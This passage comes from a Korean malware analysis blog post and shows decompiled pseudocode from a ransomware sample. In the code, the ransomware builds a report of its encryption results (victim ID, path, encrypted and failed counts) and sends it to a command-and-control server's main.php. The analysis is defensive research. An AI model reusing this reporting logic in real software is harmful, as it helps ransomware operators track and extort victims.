 파일 암호화가 끝나면 ID값과 암호화 결과 상태를 서버로 전송합니다.
v12 = sub_404458(&ID, &v34, "id=");
LOBYTE(v51) = 12;
v13 = sub_4044D2(&v25, v12, "&act=stats&path=");
LOBYTE(v51) = 13;
v14 = sub_404509(v11, v13, &v29);
LOBYTE(v51) = 14;
v15 = sub_4044D2(&v23, v14, "&encrypted=");
LOBYTE(v51) = 15;
v16 = sub_404509(v52, v15, &v31);
LOBYTE(v51) = 16;
v17 = sub_4044D2(&v35, v16, "&failed=");
LOBYTE(v51) = 17;
v18 = sub_404509(v49, v17, &v33);
LOBYTE(v51) = 18;
v19 = sub_4044D2(&v27, v18, "&length=");
LOBYTE(v51) = 19;
sub_404509(v9, v19, &lpFileName);
MemcpyFunc(0, &v27, 1);
MemcpyFunc(0, &v33, 1);
MemcpyFunc(0, &v35, 1);
MemcpyFunc(0, &v31, 1);
MemcpyFunc(0, &v23, 1);
MemcpyFunc(0, &v29, 1);
MemcpyFunc(0, &v25, 1);
MemcpyFunc(0, &v34, 1);
MemcpyFunc(0, &v32, 1);
MemcpyFunc(0, &v30, 1);
MemcpyFunc(0, &v28, 1);
MemcpyFunc(0, &v26, 1);
LOBYTE(v51) = 33;
MemcpyFunc(0, &v24, 1);
SendKeyFunc(&v22, &lpFileName);
blog.alyac.co.kr
[그림 16] 전송할 데이터 생성
악성코드 하나에 IP가 여러 개 존재하므로 키 값을 받아온 서버에 맞는 IP로 정보를 전송합니다.
v23 = sub_404458(&v49, &v43, "http://");
LOBYTE(v64) = 7;
v24 = sub_4044D2(&v44, v23, "/main.php");
LOBYTE(v64) = 8;
blog.alyac.co.kr
InternetCommunicationFunc(&v56, v24, lpOptional);
[그림 17] 암호화 결과 전송